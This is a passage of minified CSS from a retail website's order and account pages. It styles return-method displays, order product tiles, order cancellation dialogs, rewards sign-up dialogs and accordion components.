.ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__actions .ReturnMethodDisplay-module-scss-module__TEnwvG__view-details{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);text-align:center;padding:0;line-height:1.71429}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__actions .ReturnMethodDisplay-module-scss-module__TEnwvG__view-details:hover{color:var(--color-grey-5)}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__actions svg[data-caret-icon]{width:var(--nav-icon-size);height:var(--nav-icon-size);color:var(--color-grey-5);display:none;transform:rotate(90deg)}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__actions svg[data-caret-icon] line{stroke-width:var(--spacing-2xs)}@media screen and (min-width:768px){.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__actions{justify-content:flex-start}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__actions .ReturnMethodDisplay-module-scss-module__TEnwvG__view-details{text-align:left}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container .ReturnMethodDisplay-module-scss-module__TEnwvG__actions svg[data-caret-icon]{display:block}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container{border-bottom:none}.ReturnMethodDisplay-module-scss-module__TEnwvG__container .ReturnMethodDisplay-module-scss-module__TEnwvG__accordion-container>div>div:first-of-type{margin-bottom:var(--spacing-xs);border:none}}
@keyframes OrderProductTile-module-scss-module__pQIN3a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes OrderProductTile-module-scss-module__pQIN3a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.OrderProductTile-module-scss-module__pQIN3a__order-product-info{padding:var(--order-product-tile-padding,var(--spacing-md)0);flex:auto}@media screen and (min-width:768px){.OrderProductTile-module-scss-module__pQIN3a__order-product-info{max-width:66%}}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile{--vertical-gap:var(--order-product-tile-vertical-gap,var(--spacing-sm));grid-template-columns:var(--order-product-tile-image-width,auto)1fr;column-gap:var(--spacing-xs);grid-template-areas:"productImage productData""productImage prices""shippingData shippingData""ctaButtons ctaButtons";grid-auto-rows:max-content;display:grid}@media screen and (min-width:768px){.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile{grid-template-areas:"productImage productData""productImage shippingData""productImage prices""productImage ctaButtons";grid-auto-rows:max-content}}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile.OrderProductTile-module-scss-module__pQIN3a__reason-step{grid-template-areas:"productImage productData""productImage prices""productImage ctaButtons""shippingData shippingData"}@media screen and (min-width:768px){.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile.OrderProductTile-module-scss-module__pQIN3a__reason-step{grid-template-areas:"productImage productData""productImage shippingData""productImage prices""productImage ctaButtons"}}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile.OrderProductTile-module-scss-module__pQIN3a__is-pos-order{grid-template-areas:"productImage productData""productImage prices""productImage ctaButtons"}@media screen and (min-width:768px){.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile.OrderProductTile-module-scss-module__pQIN3a__is-pos-order{grid-template-areas:"productImage productData""productImage prices""productImage ctaButtons"}}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile .OrderProductTile-module-scss-module__pQIN3a__order-image-messaging{grid-area:productImage}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile .OrderProductTile-module-scss-module__pQIN3a__product-data{grid-area:productData}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile .OrderProductTile-module-scss-module__pQIN3a__shipping-info-container{grid-area:shippingData}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile .OrderProductTile-module-scss-module__pQIN3a__shipping-info-container:not(:empty){margin-top:var(--vertical-gap)}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile .OrderProductTile-module-scss-module__pQIN3a__prices{grid-area:prices}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile .OrderProductTile-module-scss-module__pQIN3a__prices:not(:empty){margin-top:var(--vertical-gap)}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile .OrderProductTile-module-scss-module__pQIN3a__cta-buttons{grid-area:ctaButtons}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile .OrderProductTile-module-scss-module__pQIN3a__cta-buttons:not(:empty){margin-top:var(--vertical-gap)}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile .OrderProductTile-module-scss-module__pQIN3a__product-data .OrderProductTile-module-scss-module__pQIN3a__product-name{font-weight:var(--font-semibold);padding-bottom:var(--spacing-2xs)}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile .OrderProductTile-module-scss-module__pQIN3a__product-data .OrderProductTile-module-scss-module__pQIN3a__product-info{color:var(--color-grey-5);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile .OrderProductTile-module-scss-module__pQIN3a__prices{font-weight:var(--font-semibold);display:flex}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile .OrderProductTile-module-scss-module__pQIN3a__prices .OrderProductTile-module-scss-module__pQIN3a__total-price{font-weight:var(--font-bold);padding-right:var(--spacing-xl)}@media screen and (min-width:768px){.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile .OrderProductTile-module-scss-module__pQIN3a__prices .OrderProductTile-module-scss-module__pQIN3a__total-price{margin-right:var(--spacing-xs);padding-right:0;display:inline-block}}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile .OrderProductTile-module-scss-module__pQIN3a__prices .OrderProductTile-module-scss-module__pQIN3a__price-quantity{padding-right:var(--spacing-2md);white-space:nowrap}@media screen and (min-width:768px){.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile .OrderProductTile-module-scss-module__pQIN3a__prices .OrderProductTile-module-scss-module__pQIN3a__price-quantity{margin-right:var(--spacing-xl);padding-right:0;display:inline-block}}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile .OrderProductTile-module-scss-module__pQIN3a__prices .OrderProductTile-module-scss-module__pQIN3a__strikethrough-price{color:var(--color-grey-5);text-decoration:line-through}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__returns-message{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);margin-top:var(--spacing-2xs)}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__shipping-info-container:is(.OrderProductTile-module-scss-module__pQIN3a__reason-step .OrderProductTile-module-scss-module__pQIN3a__shipping-info-container){display:none}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__shipping-info .OrderProductTile-module-scss-module__pQIN3a__shipped-to{font-weight:var(--font-semibold)}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__shipping-info .OrderProductTile-module-scss-module__pQIN3a__shipping-line{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);white-space:nowrap}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__cta-buttons{color:var(--color-grey-5);font-weight:var(--font-semibold);display:flex}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__cta-buttons .OrderProductTile-module-scss-module__pQIN3a__buy-again{padding-right:var(--spacing-xl)}
@keyframes CancelOrderAction-module-scss-module__8J4czG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CancelOrderAction-module-scss-module__8J4czG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CancelOrderAction-module-scss-module__8J4czG__order-cancel{padding:var(--spacing-md)0}@media screen and (min-width:768px){.CancelOrderAction-module-scss-module__8J4czG__order-cancel{max-width:350px}}@media screen and (max-width:767px){.CancelOrderAction-module-scss-module__8J4czG__order-cancel{padding:var(--spacing-sm)0}}.CancelOrderAction-module-scss-module__8J4czG__order-cancel .CancelOrderAction-module-scss-module__8J4czG__order-cancel-heading{font-weight:var(--font-bold)}.CancelOrderAction-module-scss-module__8J4czG__order-cancel a{text-decoration:underline}.CancelOrderAction-module-scss-module__8J4czG__order-cancel button{min-width:var(--button-width)}@media screen and (max-width:767px){.CancelOrderAction-module-scss-module__8J4czG__order-cancel button{width:100%}}
@keyframes CancelOrderDialog-module-scss-module__L26M6G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CancelOrderDialog-module-scss-module__L26M6G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content{flex-direction:column;display:flex}.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content>svg{margin-bottom:var(--spacing-xs);align-self:center}.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content>h2{margin:0 0 var(--spacing-xs)}@media screen and (max-width:479px){.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content>h2{margin-bottom:var(--spacing-2xs)}}.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content>p:first-of-type{padding:0 0 var(--spacing-xs)}.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content>p:last-of-type{margin:0}.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content>div.form-field{display:block}.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content>div.form-field:first-of-type{margin-bottom:var(--spacing-sm)}.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content>div.form-field:last-of-type{margin-bottom:var(--spacing-2xs)}.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content>div.form-field>:is(textarea,[data-select]){width:100%}.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content>div.form-field>:is(textarea,[data-select]):is(textarea){height:168px;padding-top:8px;padding-bottom:8px}.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content>div.form-field .CancelOrderDialog-module-scss-module__L26M6G__cancel-comment{font-size:var(--font-size-subtext);font-weight:var(--font-regular);letter-spacing:0;margin-top:var(--spacing-2xs);display:block}
@keyframes CancelOrder-module-scss-module__4lNkFa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CancelOrder-module-scss-module__4lNkFa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CancelOrder-module-scss-module__4lNkFa__cancel-order{margin:var(--spacing-xs)0 0}.CancelOrder-module-scss-module__4lNkFa__cancel-order .CancelOrder-module-scss-module__4lNkFa__cancel-order-button{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;letter-spacing:0}@media screen and (max-width:1023px){.CancelOrder-module-scss-module__4lNkFa__cancel-order .CancelOrder-module-scss-module__4lNkFa__cancel-order-button{font-size:var(--font-size-body)}}.CancelOrder-module-scss-module__4lNkFa__cancel-order .CancelOrder-module-scss-module__4lNkFa__cancel-order-button{text-transform:capitalize;margin-left:var(--spacing-3xs)}
@keyframes LoyaltyHighlights-module-scss-module__nBGUJG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes LoyaltyHighlights-module-scss-module__nBGUJG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.LoyaltyHighlights-module-scss-module__nBGUJG__highlights{width:100%;margin:0 0 var(--spacing-xs)0;padding:0;list-style:none;display:inline-block}.LoyaltyHighlights-module-scss-module__nBGUJG__highlights li{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;margin:var(--spacing-xs)0;align-items:center;gap:0 var(--spacing-xs);flex-flow:row;flex-grow:0;display:flex}.LoyaltyHighlights-module-scss-module__nBGUJG__highlights li:first-of-type{margin-top:var(--spacing-sm)}@media screen and (min-width:1024px){.LoyaltyHighlights-module-scss-module__nBGUJG__highlights li:first-of-type{margin-top:var(--spacing-xs)}}.LoyaltyHighlights-module-scss-module__nBGUJG__highlights li:last-of-type{margin-bottom:var(--spacing-2xs)}
@keyframes JoinRewards-module-scss-module__uNxIjq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes JoinRewards-module-scss-module__uNxIjq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.JoinRewards-module-scss-module__uNxIjq__join-rewards{--button-fixed-width:248px;text-align:start;justify-content:start;margin-top:0}.JoinRewards-module-scss-module__uNxIjq__join-rewards button[data-variant=primary]{margin-bottom:var(--spacing-xs);width:100%;display:inline-block}@media screen and (min-width:768px){.JoinRewards-module-scss-module__uNxIjq__join-rewards button[data-variant=primary]{width:var(----button-fixed-width)}}.JoinRewards-module-scss-module__uNxIjq__join-rewards:not(.JoinRewards-module-scss-module__uNxIjq__join-rewards-terms) button[data-variant=primary]{margin-bottom:var(--spacing-md);border-radius:100vmax;width:100%;display:inline-block}@media screen and (min-width:768px){.JoinRewards-module-scss-module__uNxIjq__join-rewards:not(.JoinRewards-module-scss-module__uNxIjq__join-rewards-terms) button[data-variant=primary]{width:var(--button-fixed-width)}}
@keyframes JoinRewardsSuccessDialog-module-scss-module__yuWPfW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes JoinRewardsSuccessDialog-module-scss-module__yuWPfW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container{text-align:left}@media screen and (min-width:480px){.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container{max-width:448px}}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__ua_logo{width:162px;height:20px;position:relative;top:-12px;left:-10px}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__success_body{padding-top:var(--spacing-xs);padding-bottom:0}@media screen and (min-width:480px){.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__success_body{padding-top:var(--spacing-sm);padding-bottom:var(--spacing-sm)}}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__success_body .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__title{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;letter-spacing:0;vertical-align:middle;text-align:left;padding-bottom:var(--spacing-xs);color:var(--color-red);line-height:20px}@media screen and (min-width:480px){.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__success_body .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__title{line-height:20px}}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__success_body .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__header{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;vertical-align:middle;color:#151515;vertical-align:middle;align-items:left;text-align:left;text-transform:capitalize;padding-bottom:var(--spacing-xs);font-stretch:75%}@media screen and (min-width:480px){.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__success_body .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__header{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;vertical-align:middle;color:#151515;vertical-align:middle;align-items:left;text-align:left;text-transform:capitalize;font-stretch:75%}}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__success_body .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__subtext_success{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;letter-spacing:0;vertical-align:middle;align-items:left;text-align:left}@media screen and (min-width:768px){.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__success_body .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__subtext_success{margin-top:0}}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__success_body .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__subtext_success span{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;letter-spacing:0;color:var(--color-red)}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__primary-button-wrapper{width:100%}@media screen and (min-width:480px){.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__primary-button-wrapper{width:50%}}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__primary-button-wrapper>a{width:100%;text-decoration:none}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__secondary-button-wrapper{text-align:center;width:100%}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__secondary-button-wrapper>a{width:100%;text-decoration:none}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__actions-wrapper{justify-content:center;align-items:center;gap:0 var(--spacing-xs);flex-flow:row;width:100%;display:flex}
:where([class*=font-]).Accordion-module-scss-module__HQ8vOW__font-regular{font-weight:var(--font-regular)}:where([class*=font-]).Accordion-module-scss-module__HQ8vOW__font-semibold{font-weight:var(--font-semibold)}:where([class*=font-]).Accordion-module-scss-module__HQ8vOW__font-bold{font-weight:var(--font-bold)}:where([class*=font-]).Accordion-module-scss-module__HQ8vOW__font-condensed-black{font-weight:var(--font-condensed-black)}.Accordion-module-scss-module__HQ8vOW__accordion--container{--Accordion-default-title-color-local:var(--Accordion-default-title-color,#1d1d1d);--Accordion-default-text-color-local:var(--Accordion-default-text-color,#444);--Accordion-default-icon-color-local:var(--Accordion-default-icon-color,#1d1d1d);--Accordion-default-border-color-local:var(--Accordion-default-border-color,#d0d0d0);--Accordion-large-title-color-local:var(--Accordion-large-title-color,#1d1d1d);--Accordion-large-title-hover-color-local:var(--Accordion-large-title-hover-color,#5f5f5f);--Accordion-large-background-color-local:var(--Accordion-large-background-color,#f7f7f7);--accordion-transition-time:.3s;--accordion-transition-easing:cubic-bezier(.4,0,.2,1);border-bottom:1px solid var(--Accordion-default-border-color-local);color:var(--Accordion-default-text-color-local);box-shadow:none;background:0 0}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading{-webkit-user-select:none;user-select:none;cursor:pointer;grid-gap:var(--spacing-sm);font-family:var(--font-default),sans-serif;font-size:var(--font-size-body);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:0;justify-content:center;align-items:center;display:flex;position:relative}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading:first-of-type{border-top:1px solid var(--Accordion-default-border-color-local)}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading>div:first-of-type{margin:var(--spacing-xs)0;line-height:var(--spacing-sm);color:var(--Accordion-default-title-color-local);flex-grow:1}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading>.Accordion-module-scss-module__HQ8vOW__accordion--heading-icons{min-width:var(--spacing-md)}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading>.Accordion-module-scss-module__HQ8vOW__accordion--heading-icons>svg{width:var(--spacing-md);transition:transform var(--accordion-transition-time)var(--accordion-transition-easing);transform:rotate(180deg)translateY(-2px)}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading-noarrow>div:first-of-type{line-height:inherit;margin:0}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--details{height:auto;max-height:none;transition:all var(--accordion-transition-time)var(--accordion-transition-easing)0s;font-family:var(--font-default),sans-serif;font-size:var(--font-size-body);line-height:1.5;font-weight:var(--font-regular);letter-spacing:0;opacity:0;line-height:var(--spacing-sm);grid-template-rows:0fr;padding-bottom:0;display:grid;overflow-y:hidden}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--details>div{overflow:hidden}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--details p{margin:var(--spacing-2xs)0 0 0}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--details p:first-of-type{margin-top:0}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--details>div>ul{padding:0 0 0 var(--spacing-sm);margin:0}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--details>div>ul li+li{margin-top:var(--spacing-2xs)}.Accordion-module-scss-module__HQ8vOW__accordion--container>div[aria-expanded=true]>.Accordion-module-scss-module__HQ8vOW__accordion--details{max-height:none;padding-bottom:var(--spacing-xs);opacity:1;grid-template-rows:1fr}.Accordion-module-scss-module__HQ8vOW__accordion--container>div[aria-expanded=true]>.Accordion-module-scss-module__HQ8vOW__accordion--heading>.Accordion-module-scss-module__HQ8vOW__accordion--heading-icons>svg{transform:rotate(0)translateY(2px)}.Accordion-module-scss-module__HQ8vOW__accordion--container-small{padding:var(--spacing-2xs)0;border:none}.Accordion-module-scss-module__HQ8vOW__accordion--container-small>div>.Accordion-module-scss-module__HQ8vOW__accordion--details{font-family:var(--font-default),sans-serif;font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;margin:0}.Accordion-module-scss-module__HQ8vOW__accordion--container-small>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading>div:first-of-type{margin:var(--spacing-2xs)0}.Accordion-module-scss-module__HQ8vOW__accordion--container-small>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading:first-of-type{border:none}.Accordion-module-scss-module__HQ8vOW__accordion--container-small>div[aria-expanded=true]>.Accordion-module-scss-module__HQ8vOW__accordion--details{padding-bottom:var(--spacing-2xs)}.Accordion-module-scss-module__HQ8vOW__accordion--container-large{border:none}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div{background:var(--Accordion-large-background-color-local);margin-bottom:var(--spacing-3xs);border-radius:var(--spacing-2xs)}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading{font-family:var(--font-default),sans-serif;font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;font-family:var(--font-extended),sans-serif;padding:0 var(--spacing-xs);border-radius:var(--spacing-2xs)}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading>div:first-of-type{margin:var(--spacing-sm)0}@media (hover:hover){.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading>div{color:var(--Accordion-large-title-hover-color-local)}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading>div>svg>path{stroke:var(--Accordion-large-title-hover-color-local)}}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading>.Accordion-module-scss-module__HQ8vOW__accordion--heading-icons>svg{width:var(--spacing-xs);transform:rotate(0)translateY(2px)}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading>.Accordion-module-scss-module__HQ8vOW__accordion--heading-icons>svg[data-open]{display:block}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading>.Accordion-module-scss-module__HQ8vOW__accordion--heading-icons>svg[data-close]{display:none}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading:first-of-type{border:none}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div[aria-expanded=true]>.Accordion-module-scss-module__HQ8vOW__accordion--details{grid-template-rows:1fr;max-height:none}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div[aria-expanded=true]>.Accordion-module-scss-module__HQ8vOW__accordion--heading>.Accordion-module-scss-module__HQ8vOW__accordion--heading-icons>svg[data-open]{display:none}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div[aria-expanded=true]>.Accordion-module-scss-module__HQ8vOW__accordion--heading>.Accordion-module-scss-module__HQ8vOW__accordion--heading-icons>svg[data-close]{display:block}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div>div{padding:0 var(--spacing-xs)}
@keyframes AccordionCollection-module-scss-module__lkCVyG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AccordionCollection-module-scss-module__lkCVyG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.AccordionCollection-module-scss-module__lkCVyG__collection{--content-max-width:920px;--headline-spacing:var(--spacing-xs);max-width:var(--content-max-width);padding:var(--spacing-xs)var(--spacing-xs)var(--spacing-sm);margin:0 auto;position:relative}.AccordionCollection-module-scss-module__lkCVyG__collection__article{padding:0}.AccordionCollection-module-scss-module__lkCVyG__collection__openall{margin:var(--spacing-sm)auto 0;font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;display:block}@media screen and (min-width:768px){.AccordionCollection-module-scss-module__lkCVyG__collection__openall{width:var(--button-width,auto);margin:var(--spacing-md)auto 0}}.AccordionCollection-module-scss-module__lkCVyG__collection__headline{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;margin:0 0 var(--headline-spacing)0}@media screen and (min-width:768px){.AccordionCollection-module-scss-module__lkCVyG__collection__headline{font-size:var(--font-size-h4);line-height:1.25;font-weight:var(--font-bold);letter-spacing:.5px;font-style:normal;font-stretch:100%;font-weight:var(--font-weight-bold);--headline-spacing:var(--spacing-3xs)}.AccordionCollection-module-scss-module__lkCVyG__collection__headline 